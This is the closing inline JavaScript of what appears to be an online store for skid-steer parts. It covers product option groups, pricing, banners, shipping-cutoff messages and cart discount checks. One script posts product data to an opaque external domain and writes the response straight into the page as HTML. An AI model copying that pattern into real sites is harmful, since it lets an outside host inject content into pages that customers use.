                $("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
				$("body").append('<div id="added-to-cart-blackout-text" style="height: auto;background-color: #ffffff;position: fixed;top: 50%;left: 50%;margin-left: -100px;margin-top: -25px;border-radius: 5px;z-index: 50;padding: 5px 25px;"><p style="font-size: 18px;text-align: center;font-weight: bold;margin: 0px;">An error occurred</p></div>');
                setTimeout(function(){
                	$("#added-to-cart-blackout, #added-to-cart-blackout-text").remove();
                },2000);
	        });
        }
        
        function updatePrice(staticPrice,mainQuantity,items){
            var mainProduct = (Number(staticPrice) * Number(mainQuantity)).toFixed(2);
        	if(group_hidden == "N" || group_hidden == "Y"){
            	var addedItems = 0;
            	for(i = 0; i < items.length; i++){
            		addedItems = (Number(items[i].price) * Number(items[i].qty)) + addedItems;
            	}
           
            	$(".price--withoutTax:eq(0)").text("$" + (Number(mainProduct) + Number(addedItems)).toFixed(2));
            }else{
            	$(".price--withoutTax:eq(0)").text("$" + mainProduct);
            }
        }
		
		function handleResponse(res,groupHidden,groups_title){
			// check for success
			if(res.indexOf("error") > -1){
				if(groupHidden == "N"){
					$("#options-loading-holder p").text("An error occurred loading options. Please try again in a few minutes.");
				}else{
                	$("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#de5353","color":"white"}).val("An error occurred").attr("disabled", false).text("An error occurred");
                }
			}else if(res == "<div></div>"){
				if(groupHidden == "N"){
					$("#options-loading-holder p").text("An error occurred loading options. Please try again in a few minutes.");
				}else{
                	$("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#de5353","color":"white"}).val("An error occurred").attr("disabled", false).text("An error occurred");
                }
			}else if(res.indexOf("STATUS=200") > -1){
				res = res.replace(/STATUS=200/g, "");
				if(groupHidden == "N"){
					$("#product-options-wrapper").show().css({"box-shadow":"0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 12%), 0 1px 5px 0 rgb(0 0 0 / 20%)","margin-top":"15px","background-color":"#f2f2f2","padding":"10px","border-radius":"5px"});
					$("#options-loading-holder").remove();
					var header = '<p style="font-size: 18px;margin: 0px;text-align: center;font-weight: bold;" id="option_groups_title">' + groups_title + '</p>';
					header += '<p style="text-align:center;font-size:15px;margin:0px;">Checkmark the items you would like to add</p>';
					$("#product-options-wrapper").html(header + res); 
				}else{
                	$("#product-options-wrapper").html(res);
                    $("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#4285f4","color":"white"}).val("Add to Cart").attr("disabled", false).text("Add to Cart");
                }
                
                verifyOptions(groupHidden);
		
			}else{
				console.error("Error Code : 187");
            	if(groupHidden == "N"){
					$("#options-loading-holder p").text("An error occurred loading options. Please try again in a few minutes.");
				}else{
                	$("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#de5353","color":"white"}).val("An error occurred").attr("disabled", false).text("An error occurred");
                }
            }
		}

		// Get data from warranty area
		var warranty_area = $("#tab-warranty").text();
		
		// Check if trigger has been tripped
		if(warranty_area.indexOf("START GROUP") > -1){
            $("#form-action-addToCart").attr("type", "button");
			var group_fitment = warranty_area.indexOf("lookup") > -1 ? "true" : "false";
            
			// Replace unneeded text, trim, and split
            groups_title = warranty_area.replace(/\n+/g,"").trim().replace(/.*(\#.*\#).*/, "$1").replace(/\#/g,"");
            var product_group = warranty_area.replace(/\n+/g,"").trim().replace("START", " START").replace(/END GROUP/g, "END GROUP ");
            product_group = product_group.replace(/[a-zA-Z\#\s]+\s(START.*GROUP)\s+.*/, "$1");
            product_group = product_group.replace(/END GROUP\s+$/, "");
            product_group = product_group.replace(/[S][T][A][R][T]\s[G][R][O][U][P]/g,"").replace(/[E][N][D]\s[G][R][O][U][P]$/, "").split("END GROUP");
            
			// Split Groups
			$.each(product_group, function(index, value){
                
                value = value.replace(/\;$/, "");
				var products = value.split(";")[1];
  
                value = value.split(";")[0].replace("[","").replace("]","").split(",");
                var counter = 0;
                var group_title = "";
                var group_required = "";
                var group_checked = "";
                $.each(value, function(idx, val){
                    counter++;
                    if(counter === 1){
                    	val = val.replace("title=","");
                        group_title = val;
                    }else if(counter === 2){
                    	val = val.replace("required=","");
                        group_required = val == "Y" ? "required" : "optional";
                    }else if(counter === 3){
                    	val = val.replace("checked=","");
                        group_checked = val;
                    }else if(counter === 4){
                    	val = val.replace("hidden=","");
                        group_hidden = val;
                    }
                    
                });
                
                // format checking
                if(group_required != "required" && group_required != "optional"){
                	console.warn("'" + group_required + "'" + " is an invalid value for 'required'");
                }
                if(group_title.match(/^[a-zA-Z\s]+$/)){
                }else{
                	console.warn("'" + group_title + "'" + " is an invalid value for 'title'");
                }
                if(group_checked != "Y" && group_checked != "N"){
                	console.warn("'" + group_checked + "'" + " is an invalid value for 'checked'");
                }
                if(products.match(/\[[0-9]+\]/)){
                }else if(products.match(/\[[0-9\,]+\,[0-9]+\]/)){
                }else{
                	console.warn("'" + products + "'" + " is an invalid value for 'products'");
                }
				
				// Start building JSON
				jsonBody += '{"settings": {"required": "' + group_required + '","title": "' + group_title + '","checked": "' + group_checked + '","fitment":"' + group_fitment + '"},"products": ' + products + '},';
				
			});
		
			if(group_hidden == "N"){
                $(".price--withoutTax:eq(0)").text("Loading price...");
				$(".form-increment").after('<div id="options-loading-holder" style="width: 100%;height: 200px;background-color: #ebebeb;"><p style="font-size: 18px;text-align: center;position: relative;top: 84px;">Loading options...</p></div>');
			}else if(group_hidden == "Y"){
                $(".price--withoutTax:eq(0)").text("Loading price...");
                $("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#d2d2d2","color":"#767676"}).val("loading...").attr("disabled", true).text("loading...");
            }
			
			// Complete JSON build
			jsonBody = jsonBody.replace(/\,$/,"");
			jsonBody = jsonStart + jsonBody + jsonEnd;

			$.post("https://s5t1n530v.xyz/yR310e.php", { requestBody : jsonBody }, function(res){
			}).done(function(res){
				handleResponse(res,group_hidden,groups_title);

			}).fail(function(){
				console.error("Error Code : 188");
                
				if(group_hidden == "N"){
					$("#options-loading-holder p").text("An error occurred loading options. Please try again in a few minutes.");
				}else{
                	$("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#de5353","color":"white"}).val("An error occurred").attr("disabled", false).text("An error occurred");
                }
			});
            
            //test
            $("#product-options-wrapper").on("change", ".product-options-checkbox", function(){
                var dynamicPrice = $(".price--withoutTax:eq(0)").text().replace("$","");
                var productId = $(this).parent().data("id");
                var attributeId = $(this).parent().data("attribute-id");
                var mainQuantity = $(".form-input--incrementTotal").val();
                var productPrice = $(this).parent().find(".product-options-price").text().replace("$","").replace(" ea", "");
				var message = $(this).parent().find(".product-options-fitment-results").text();
                if(this.checked){ 
                    $(this).parent().css({"border":"solid green 2px"});
                    $(this).parent().find(".product-options-quantity").prop("disabled", false).val(1);
                    action = "add";
                    items.push({id:productId,qty:1,price:productPrice,attid:attributeId,msg:message});
                	var productQty = $(this).parent().find(".product-options-quantity").val();
                }else{
                    $(this).parent().css({"border":"none"});
                    items = jQuery.grep(items, function(e){
  						return e.id != productId;
  					});
                	var productQty = $(this).parent().find(".product-options-quantity").val();
                    $(this).parent().find(".product-options-quantity").prop("disabled", true).val(0);
                }
                
				updatePrice(staticPrice,mainQuantity,items);
            });

            $("#product-options-wrapper").on("change", ".product-options-quantity", function(){
                var dynamicPrice = $(".price--withoutTax:eq(0)").text().replace("$","");
                var mainQuantity = $(".form-input--incrementTotal").val();
            	var quantity = $(this).val();
                quantity = parseInt(quantity);
                var productId = $(this).parent().parent().data("id");
                productId = parseInt(productId);
                if(quantity == 0){
                    items = jQuery.grep(items, function(e){
  						return e.id != productId;
  					});
                    $(this).prop("disabled", true);
                    $(this).parent().parent().find(".product-options-checkbox").prop("checked", false);
                }else{
                	for(var i = 0; i < items.length; i++){
  						if(items[i].id == productId){
                        	items[i].qty = quantity;
                        }
  					}
                }
 				updatePrice(staticPrice,mainQuantity,items);
            });
            

            $("#product-options-wrapper").on("click", ".product-options-quantity-wrapper", function(){
            	if($(this).find(".product-options-quantity").prop("disabled") && $(this).parent().find(".product-options-checkbox").prop("disabled") == false){
                	$(this).after("<p class='checkmark-alert' style='position: absolute;float: left;font-size: 16px;margin-left: 130px;z-index: 100;margin-top: -5px;background-color: #ffce65;padding: 3px 30px;border-radius: 5px;box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 12%), 0 1px 5px 0 rgb(0 0 0 / 20%);color: black;border: solid #c19b49 1px;'>! Checkmark item to add quantity.</p>");
                	setTimeout(function(){
                    	$(".checkmark-alert").remove();
                    },2000);
                }else if($(this).parent().find(".product-options-checkbox").prop("disabled")){
                    $(this).after("<p class='checkmark-alert' style='position: absolute;float: left;font-size: 16px;margin-left: 130px;z-index: 100;margin-top: -5px;background-color: #ffce65;padding: 3px 30px;border-radius: 5px;box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 12%), 0 1px 5px 0 rgb(0 0 0 / 20%);color: black;border: solid #c19b49 1px;'>X This item is out of stock.</p>");
                	setTimeout(function(){
                    	$(".checkmark-alert").remove();
                    },2000);
            	}
            });
            
			// Increment Buttons
            $(".form-increment button").on("click", function(){
    			var action = $(this).data("action");
        		var originalPrice = $("#price-hidden").text().replace("$","");
    			var quantity = $(".form-input--incrementTotal").val();
 
    			if(action == "inc"){
    				quantity = Number(quantity) + 1;
    			}else if(action == "dec"){
    				if(quantity > minQuantity){
    					quantity = Number(quantity) - 1;
    				}
    			}
                if(group_hidden == "Y"){
                	for(var i = 0; i < items.length; i++){
                    	items[i].qty = quantity;
  					}
                }
                
                if(quantity > 0){
					updatePrice(staticPrice,quantity,items);
                }
            });
            
            // Manual set quantity value
            $(".form-input--incrementTotal").on("change", function(){
        		var originalPrice = $("#price-hidden").text().replace("$","");
    			var quantity = $(".form-input--incrementTotal").val();
                if(group_hidden == "Y"){
                	for(var i = 0; i < items.length; i++){
                    	items[i].qty = quantity;
  					}
                }
				updatePrice(staticPrice,quantity,items);
			});
            
            var clickCount = 0;
            $(".add-to-cart-submit-btn div").on("click", function(){
                console.log("clicked add to cart btn");
                clickCount++;
                if(clickCount == 1){

					// Check for out of stock
					var outOfStockTrigger = false;
					var temp = "";
					$(".product-wrapper").each(function(){
                        console.warn($(this).data("stock"));
						if($(this).data("stock") == "0"){
							outOfStockTrigger = true;
							temp += '<div style="width:60%;height:50px;display:block;margin:0 auto;">';
							temp += '<img src="' + $(this).find("img").prop("src") + '" style="height:100%;float:left;">';
							temp += '<span style="position:relative;top:15px;float:right;font-family:arial;font-size:18px;">' + $(this).find(".product-options-mpn").text() + '</span>';
							temp += '</div>';
						}
					});
                
					if(outOfStockTrigger == true && group_hidden == "Y"){
						temp = '<div id="no-stock-modal" style="padding-bottom:37px;width: 300px;height: auto;background-color:white;border-radius:3px;text-align:center;position:fixed;box-shadow: 1px 2px 10px 0px rgba(0,0,0,0.3);overflow:hidden;top:50%;left:50%;margin-top:-180px;margin-left:-150px;z-index: 10;"><svg xmlns="http://www.w3.org/2000/svg" height="48" width="48" style="fill:red;/* display: block; */margin: 0 auto;margin-bottom: 10px;/* padding-top:20px; */position: relative;top: 30px;margin-bottom: 45px;"><path d="M.9 42.65 24 2.7l23.1 39.95Zm23.3-6.6q.7 0 1.2-.525t.5-1.175q0-.7-.525-1.175-.525-.475-1.175-.475-.7 0-1.2.5t-.5 1.15q0 .7.525 1.2t1.175.5Zm-1.5-5.45h3V19.8h-3Z"></path></svg><span style="font-size: 22px;font-family:arial;clear: both;display: block;">Out of stock</span><p style="font-family:arial;font-size: 16px;margin-top: 1px;">The following items are out of stock:</p>' + temp + '<p style="font-family:arial;font-size: 16px;margin-top: 10px;font-weight:bold;">Add everything else to the cart?</p><div style="height:40px;background-color:red;line-height:40px;font-family:arial;color:white;bottom:0;width:50%;left:0;position:absolute;font-size: 18px;cursor: pointer;" id="modal-dismiss-btn">No</div><div style="height:40px;width:50%;background-color:#4285F4;line-height:40px;font-family:arial;color:white;bottom:0;right:0;position:absolute;font-size: 18px;cursor: pointer;" id="modal-yes-btn">Yes</div></div>';
						$("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
						$("body").append(temp);
                        $("#modal-dismiss-btn").on("click", function(){
                        	$("#added-to-cart-blackout,#no-stock-modal").remove();
                            clickCount = 0;
                        });
                        $("#modal-yes-btn").on("click", function(){
                        	$("#added-to-cart-blackout,#no-stock-modal").remove();
                            loadCart();
							setTimeout(function(){
								clickCount = 0;
							},2000);
                        });
					}else{
						loadCart();
						setTimeout(function(){
							clickCount = 0;
						},2000);
					}
                }else{
                	setTimeout(function(){
                    	clickCount = 0;
                    },2000);
                }
                
            });
            

		}else{
			
        	$(".form-increment button").on("click", function(){
    			var action = $(this).data("action");
        		var originalPrice = $("#price-hidden").text().replace("$","");
    			var quantity = $(".form-input--incrementTotal").val();
    			if(action == "inc"){
    				quantity = Number(quantity) + 1;
    			}else if(action == "dec"){
    				if(quantity > 1){
    					quantity = Number(quantity) - 1;
    				}
    			}
    			var newPrice = (Number(originalPrice) * Number(quantity)).toFixed(2);
    			$(".price--withoutTax:eq(0)").text("$" + newPrice); 
			});
        }
        }else{
        	console.log("Control = off");
        }
	});
</script><script>
	$(function(){	
    	
        // Search page banner rules 
        // ( !Important : Keywords MUST be in all capital letters )
        var rules = [
    		{
      			"if_keywords" : ["CAB KIT","DOOR","ENCLOSURE","CAB ENCLOSURE","CAB","GLASS","SIDE WINDOW","WINDOW","SIDE GLASS","FRONT WINDOW","FRONT GLASS","CAB GLASS"],
                "show_banner_url" : "https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/cab-enclosure-banner.png?",
      			"redirect_to_url" : "https://stores.allskidsteers.com/skid-steer-cab-enclosures/"
    		}
  		];
    	
        
        
        
        
        
        
        
        
        
        
        // Start following rules
        if(window.location.pathname == "/search.php"){
       		var term = $("#search-page-heading").text().replace(/^\s+.*?\'(.*?)\'.*\s+$/, "$1").toUpperCase();
            console.log("Term : " + term);
            
            // Start checking rules
            var keyword_matched = false;
            $.each(rules, function(index, value){
                $.each(value.if_keywords, function(i,v){
                	if(term.indexOf(v) !== -1){
                    	keyword_matched = true;
                        $("#search-page-tile-wrapper").prepend("<a target='_blank' href='" + value.redirect_to_url + "'><img id='search-page-targeted-banner' src='" + value.show_banner_url + "'></a>");
                    	return false;
                    }
                    if(keyword_matched){
                    	return false;
                    }
                });
            });
        }
        
    });
</script><script>
	$(function(){
		
        // Settings
        var settings = {
  			"hide_deadline" : true,
    		"cutoff_time" : 15
  		};
  
  		function getTimeRemaining(){
    		// Make sure it's a week day
    		var date = new Date();
    		if(date.getDay() !== 0 && date.getDay() !== 6){
    			// It's a week day, make sure it's not after 3PM
    			if(date.getHours() < settings.cutoff_time){
      				// Adjusting for time zones
        			var offset = date.getTimezoneOffset();
        			date.setMinutes(date.getMinutes() + offset); 
        			// Setting the cutoff time to 3 PM in your time zone
        			var deadline = new Date();
        			deadline.setHours(settings.cutoff_time, 0, 0);
        			// Adjusting the deadline for the customer's time zone offset
        			deadline.setMinutes(deadline.getMinutes() + offset);
        			var diff = deadline - date;
        			var hours = Math.floor(diff / (1000 * 60 * 60));
        			var minutes = Math.floor((diff % (1000 * 60 * 60)) / (1000 * 60));
        			var hour_abriv = hours == 1 ? "hr" : "hrs";
        			var minute_abriv = minutes == 1 ? "min" : "mins";
        			// Update the text on the product page
        			var cutoff_msg = "";
        			if(hours == 0){
        				cutoff_msg = "Ships Today - Order within " + minutes + " " + minute_abriv;
        			}else{
          				cutoff_msg = "Ships Today - Order within " + hours + " " + hour_abriv + " " + minutes + " " + minute_abriv;
        			}
                    
                    $("#product-bullet-point-ships-today-message").text(cutoff_msg);
                    $("#product-bullet-point-ships-today-message").parent().show();
                    //$("#product-page-shipment-deadline-message").show();
        			//$("#product-page-shipment-deadline-message").html(cutoff_msg);
                    
      			}else{
                	//$("#product-page-shipment-deadline-message").hide();
                    $("#product-bullet-point-ships-today-message").parent().hide();
                }
    		}
  		}
  
	// Deploy
  	if(!settings.hide_deadline){
        if($("#productView-title1").length){
            if($("#productView-title1").is(":contains('||')")){
            }else{
                if($("#product-bullet-point-ships-today-message").length){
                    getTimeRemaining();
                    setInterval(function(){
                        getTimeRemaining();
                    }, 60000);
                }
            }
        }
	}

});
</script><script>

    $(function(){
    	
        // SETTINGS
        //https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/black-friday-2023-mobile.png?t=1699910030
        //https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/black-friday-2023-live-1-.png?t=1700600773
        // https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/black-friday-2023.png?t=1701094300
        //https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/year-end-markdowns-banner-2023.png?t=1701701096
        var banner_settings = [
    		{
      			"is_visible" : "false",
                "image_url" : "https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/year-end-markdowns-banner-2023.png?t=1701701096",
      			"link_url" : "https://stores.allskidsteers.com/2023-year-end-markdowns/"
    		}
  		];
        
        
        var html = "";
		html += "<div style='width: 95%;height: 55px;background-color: #3971f8;border-radius: 5px;background-image: linear-gradient(45deg, #3971f8, #df2222);max-width: 500px;margin: 0 auto;margin-bottom: 10px;box-shadow: 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12), 0 1px 5px 0 rgba(0,0,0,.2);'>";
		html += "<svg xmlns='http://www.w3.org/2000/svg' height='50' viewBox='0 -960 960 960' width='50' style='float: left;margin-left: 9px;fill: white;margin-top: 2px;'>";
		html += "<path d='M470-320h29v-32q28-4 47.5-23t19.5-49q0-26-20-43.5T500-496v-74q10 3 16.5 10t9.5 17l36-15q-7-21-24-33.5T500-608v-32h-30v31q-28 3-47.5 20.5T403-542q0 27 20.5 45t46.5 29v79q-16-5-27-17t-15-28l-35 15q8 28 28 46t49 22v31Zm30-70v-66q11 5 19.5 12t8.5 21q0 16-8 22.5T500-390Zm-30-119q-11-5-20-12t-9-21q0-14 9-20.5t20-8.5v62ZM320-200q-117 0-198.5-81.5T40-480q0-117 81.5-198.5T320-760h320q117 0 198.5 81.5T920-480q0 117-81.5 198.5T640-200H320Z'></path>";
		html += "</svg>";
		html += "<p style='text-align: center;font-size: 16px;position: relative;top: 15px;color: white;'>Save up to <strong>25% OFF</strong> orders over <strong>$200</strong>*</p>";
		html += "</div>";
			
        
        
        
        // DEPLOY
        $.each(banner_settings, function(index, value){
        	if(value.is_visible == "true"){
                if(value.image_url !== "" || value.image_url !== null){
                    if(value.link_url !== "" || value.link_url !== null){
                       // $("#global-banner-wrapper").html("<a href='" + value.link_url + "'><img style='width:100%' src='" + value.image_url + "'></a>");
                        $("#global-banner-wrapper").html("<a href='" + value.link_url + "'>" + html + "</a>");
                    	//$(".retail-price-strike-through").show();
                    	//$("#sale-price-ending-notification").show();
                    }else{
                        console.log("Advertising Banner Error : link_url must not be blank.");
                    }
                }else{
                	console.log("Advertising Banner Error : image_url must not be blank.");
                }
            }
        });
    });
</script><script>
    $(function(){
        if($("#banner-region-af4801f1-fa79-4dcf-81e1-bff77e7e04cb").length){
    		$("#banner-region-af4801f1-fa79-4dcf-81e1-bff77e7e04cb").hide();
        }
        
        console.log("Rendered");
        $("body").on("click", "#braintreepaypalcredit-container2", function(){
			console.log("PayPal Pay Later");
        });
        
        
        
        
        
        
    });
</script><script>
    $(function(){
		
        var run = false;
        
  		// Json response holder
  		var json_response = [];
  
  		// Build response json
		function handle_response(status,title,promotion_appled,promotion_amount,notification){
  			var res = [{"status":status,"title":title,"promotion_applied":promotion_appled,"promotion_amount":promotion_amount,"notification":notification}];
    		res = JSON.stringify(res);
    		json_response = res;
  		}

		// Loop through items
 		function discounts_loop(json){
  			var amount_saved = 0;
    		$.each(json, function(index, value){
    			if(value.discountedAmount === 0){
        			return false;
    			}else{
    				amount_saved = Number(amount_saved) + Number(value.discountedAmount);
                }
                
    		});
    		return amount_saved;
  		}
  
  		// Handle storefront cart
  		function is_promotion_applied(){
  			$.get("https://stores.allskidsteers.com/api/storefront/cart", function(response){
    		}).done(function(response){
    			var res = [{"status":null,"title":null,"promotion_applied":null,"promotion_amount":null,"notification":null}];
    			if(response.length){
      				var cart_total = response[0].cartAmount;
      				if(response[0].discounts){
            			var discount_amount = discounts_loop(response[0].discounts);
            			if(discount_amount !== 0){
            				handle_response(200,"Cart discounts appled",true,discount_amount,discount_amount.toFixed(2));
            			}else{
            				var amount = 200 - Number(cart_total);
              				handle_response(201,"Cart is not yet at $200",false,null,amount.toFixed(2)); 
            			}
        			}else{
        				handle_response(202,"No cart level discounts appled",false,null,null);
        			}
      			}else{
        			handle_response(203,"No cart created",false,null,null);
      			}
    		}).fail(function(response){
    			handle_response(404,"Failed to retreave cart",false,null,null);
    		});
  		} 
  
  		
        function show_cart_notification_1(amount){
        	var html = "";
            html += "<a href='https://stores.allskidsteers.com/2023-year-end-markdowns/'>";
			html += "<div style='width: 95%;height: 55px;background-color: #3971f8;border-radius: 5px;background-image: linear-gradient(45deg, #3971f8, #df2222);max-width: 500px;margin: 0 auto;margin-bottom: 10px;box-shadow: 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12), 0 1px 5px 0 rgba(0,0,0,.2);'>";
			html += "<svg xmlns='http://www.w3.org/2000/svg' height='50' viewBox='0 -960 960 960' width='50' style='float: left;margin-left: 9px;fill: white;margin-top: 2px;'>";
			html += "<path d='M470-320h29v-32q28-4 47.5-23t19.5-49q0-26-20-43.5T500-496v-74q10 3 16.5 10t9.5 17l36-15q-7-21-24-33.5T500-608v-32h-30v31q-28 3-47.5 20.5T403-542q0 27 20.5 45t46.5 29v79q-16-5-27-17t-15-28l-35 15q8 28 28 46t49 22v31Zm30-70v-66q11 5 19.5 12t8.5 21q0 16-8 22.5T500-390Zm-30-119q-11-5-20-12t-9-21q0-14 9-20.5t20-8.5v62ZM320-200q-117 0-198.5-81.5T40-480q0-117 81.5-198.5T320-760h320q117 0 198.5 81.5T920-480q0 117-81.5 198.5T640-200H320Z'></path>";
			html += "</svg>";
			html += "<p style='text-align: center;font-size: 16px;position: relative;top: 6px;color: white;'>Add <strong>$" + amount + "</strong> more to your cart</p>";
			html += "<p style='text-align: center;font-size: 16px;color: #ffffff;position: relative;top: -22px;'>and save up to <strong>25% OFF</strong></p>";
			html += "</div>";
            html += "</a>";
			$("#global-banner-wrapper").html(html);
        }
        
        function show_cart_notification_2(amount){
        	var html = "";
            html += "<a href='https://stores.allskidsteers.com/2023-year-end-markdowns/'>";
			html += "<div style='width: 95%;height: 55px;background-color: #3971f8;border-radius: 5px;background-image: linear-gradient(45deg, #3971f8, #df2222);max-width: 500px;margin: 0 auto;margin-bottom: 10px;box-shadow: 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12), 0 1px 5px 0 rgba(0,0,0,.2);'>";
			html += "<svg xmlns='http://www.w3.org/2000/svg' height='50' viewBox='0 -960 960 960' width='50' style='float: left;margin-left: 9px;fill: white;margin-top: 2px;'>";
			html += "<path d='M470-320h29v-32q28-4 47.5-23t19.5-49q0-26-20-43.5T500-496v-74q10 3 16.5 10t9.5 17l36-15q-7-21-24-33.5T500-608v-32h-30v31q-28 3-47.5 20.5T403-542q0 27 20.5 45t46.5 29v79q-16-5-27-17t-15-28l-35 15q8 28 28 46t49 22v31Zm30-70v-66q11 5 19.5 12t8.5 21q0 16-8 22.5T500-390Zm-30-119q-11-5-20-12t-9-21q0-14 9-20.5t20-8.5v62ZM320-200q-117 0-198.5-81.5T40-480q0-117 81.5-198.5T320-760h320q117 0 198.5 81.5T920-480q0 117-81.5 198.5T640-200H320Z'></path>";
			html += "</svg>";
			html += "<p style='text-align: center;font-size: 16px;position: relative;top: 15px;color: white;'><strong>$" + amount + " discount added to your cart</strong></p>";
			html += "</div>";
            html += "</a>";
			$("#global-banner-wrapper").html(html);
        }

        if(run){
            
  			// Start all the functions
  			is_promotion_applied();
  
  			// Watch for completion
  			var interv = setInterval(inter, 1000);
  			function inter(){
  				if(json_response.length){
    				// Do what needs done next
    				console.log(json_response);
                    var json = $.parseJSON(json_response);
                    
                    if(json[0].status == 201){
                        var amount = json[0].notification;
                    	show_cart_notification_1(json[0].notification);
                        
                    }else if(json[0].status == 200){
                    	var amount = json[0].notification;
                        show_cart_notification_2(amount);
                    }
    				
                    clearInterval(interv);
      				interv = 0;
    			}else{
            		console.log("waiting...");
           	 	}
  			}
            
            
            
            
            
            setInterval(function(){
            
  			// Start all the functions
  			is_promotion_applied();
  
  			// Watch for completion
  			var interv = setInterval(inter, 1000);
  			function inter(){
  				if(json_response.length){
    				// Do what needs done next
    				console.log(json_response);
                    var json = $.parseJSON(json_response);
                    
                    if(json[0].status == 201){
                        var amount = json[0].notification;
                    	show_cart_notification_1(json[0].notification);
                        
                    }else if(json[0].status == 200){
                    	var amount = json[0].notification;
                        show_cart_notification_2(amount);
                    }
    				
                    clearInterval(interv);
      				interv = 0;
    			}else{
            		console.log("waiting...");
           	 	}
  			}
            
            },5000);
            
            
            
                
        }
  
	});
</script><script>
    
</script>
        <!-- snippet location footer -->
       

       <script type="text/javascript">
    $(document).ready(function(){
    $(".body,.modal-content").on("contextmenu",function(e){
        return false;
    });
   
    $("#searchstoremobiledropdownbutton").click(function(){
    	$(".searchstoremobiledropdownholder").toggle();
    });
    
    $(".testbutton2").click(function(){
    	$("#facetedSearch,.actionBar").toggle();
    });
    
    $("#searchstoremobiledropdownbutton").click(function (e) {
        $("#mobilesearchinputform").focus();
    });
    
    // SUG
    var pattern = /[a-zA-Z]+[0-9]{5,}/;
    var asi_pattern = /[aA][sS][iI]\s?\#?\s?[0-9]{3,}/;
    var sbs = $("#Search_Bar_Styles");
	$(document).on("submit", "#desktop_search_form", function(){
  	    var query = sbs.val();
  	    sessionStorage.setItem("query", query);
        if(query.match(asi_pattern)){
            query = query.replace(/[aA][sS][iI]\s?\#?\s?([0-9]{3,})/, "ASI$1");
    	    sbs.val('"' + query + '"');
        }else if(query.match(pattern)){
    	    sbs.val('"' + query + '"');
        }
	});
	
	$(document).on("submit", "#mobile_search_form", function(){
	    var pattern = /[a-zA-Z]+[0-9]{5,}/;
        var asi_pattern = /[aA][sS][iI]\s?\#?\s?[0-9]{3,}/;
        var sbs = $("#mobile_search_form");
  	    var query = sbs.val();
  	    sessionStorage.setItem("query", query);
        if(query.match(asi_pattern)){
            query = query.replace(/[aA][sS][iI]\s?\#?\s?([0-9]{3,})/, "ASI$1");
    	    sbs.val('"' + query + '"');
        }else if(query.match(pattern)){
    	    sbs.val('"' + query + '"');
        }
	});
	

	
	
    
/*---------------------*/

/*Desktop Fade-in Header*/

$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 298) {
    $('.STICKYHEADER_maindiv').fadeIn(200);
  } else {
    $('.STICKYHEADER_maindiv').fadeOut(100);
  }
});

/*Search Page & Category Page No Results*/
 if ( $(".card-title").text() ){ 
    $('.abcd').hide();
  } else { 
    $('.search_page_refine_banner,.divtohidePartsFilter,.CategorySearchBar_hide-all,.CategorySearchBar_description,#facetedSearch').hide();
    $('.abcd').show();
  }
  
/* ------------------------------ */

function CategoryNoProduct(){
    if($("#faceted-search-container").css("border-top-left-radius") == "0px" && $(".card-title").text() == ""){
        $(".page-sidebar").css({"width":"40%","float":"none","margin":"0 auto","background-color":"white"});
    }
}

if(!$(".card-title").text().length && $(".navList").css("width") == "0px"){
    $("#filter-noResults").show();
}

$(document).ready(function(){
    CategoryNoProduct();
    $(window).resize(CategoryNoProduct);
});

/* ------------------------------ */

$("#partsbymodeldropdownbutton,#selectyourmachine,.hero_images").click(function(){
   $("#Macholder,.global-whiteout").show();
});

$(".hero_images").click(function(){
    var get_machine = $(this).attr("data-machine-type");
    $("#Macholder_heading").html("Enter your <span style='text-decoration:underline;'>" + get_machine + "'s</span> model number");
});

$(".global-whiteout").click(function(){
    $("#Macholder,.global-whiteout").hide();
});

$("#Macholder").click(function(e){
    e.stopPropagation();
});

$("body").click(function(){
    $(".searchstoremobiledropdownholder").hide();
});

$("#searchstoremobiledropdownbutton").click(function(event){
    event.stopPropagation();
});

$(".searchstoremobiledropdownholder").click(function(event){
    event.stopPropagation();
});

/* ------------------------------ */

if($("#tab-warranty").is(":contains('ship today')")) {
                        $(".STwrapper").addClass("STwrapper-Hidden");}
                        
});

$(function(){
var tooltip = localStorage.getItem("tooltip");
	var thldr = $("#tooltip-hldr");
	if(tooltip === "Got-It"){
	thldr.hide();}else{
	    $(".navPages-item:first").click(function(){
	thldr.fadeIn();	
	});
	}
	$("#tooltip-btn").click(function(){
	thldr.hide();
	localStorage.setItem("tooltip","Got-It");
	});
	$("#tooltip-cls-btn,.ac-inpt").click(function(){
	thldr.hide();
	});
	
});
</script>


<!--<script src="https://stores.allskidsteers.com/jq-ui-ac-js/"></script>-->

       <!-- start Global site tag (gtag.js) - Google Analytics -->
       <!--<script src="https://www.googletagmanager.com/gtag/js?id=UA-122352854-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122352854-1');
</script>-->







    </body>
</html>
